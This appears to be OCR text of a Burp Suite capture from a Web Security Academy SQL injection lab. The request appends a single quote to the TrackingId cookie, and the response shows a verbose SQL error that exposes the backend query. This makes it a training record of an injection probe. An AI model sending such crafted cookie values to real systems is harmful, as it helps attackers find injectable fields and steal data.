 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG'; session=rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 52 in SQL
SELECT * FROM tracking WHERE id = 'Uat8UrkI1MjRkzYG''.
Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 52 in SQL
SELECT * FROM tracking WHERE id = 'Uat8UrkI1MjRkzYG''.